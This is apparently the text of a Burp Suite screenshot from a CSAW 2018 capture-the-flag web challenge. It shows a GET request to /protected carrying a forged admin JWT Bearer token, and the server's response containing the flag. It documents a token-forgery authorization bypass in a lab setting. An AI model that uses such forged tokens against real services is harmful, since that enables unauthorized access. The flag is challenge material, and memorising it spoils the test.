 Go Cancel < > Target: http://web.chal.csaw.io:9000
Request
Raw Params Headers Hex
GET /protected HTTP/1.1
Host: web.chal.csaw.io:9000
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:62.0) Gecko/20100101 Firefox/62.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://web.chal.csaw.io:9000/
Cookie: __cfduid=df99025cc468bff1f5024df8f2b9f5ec31537087631
Authorization:Bearer
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ0eXBlIjoiYWRtaW4iLCJpYXQiOjE1MzcyNDczMDksImV4
cCI6MTUzNzI0NzkwOX0.A-4xGeXRj8Mb_OjDzgSeVnbBrrgbODMsc6La1tI9pq0
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
HTTP/1.1 200 OK
Content-Type: text/plain; charset=utf-8
Content-Length: 127
Date: Tue, 18 Sep 2018 05:15:00 GMT
Connection: close
flag{JsonWebTokensaretheeasieststorage-lessdataoptiononthemarket!theyrelyonsupersecureblockch
ainlevelencryptionfortheirmethods}